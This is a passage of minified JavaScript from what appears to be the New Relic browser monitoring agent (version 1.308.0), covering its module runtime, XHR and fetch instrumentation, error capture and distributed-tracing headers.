r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const 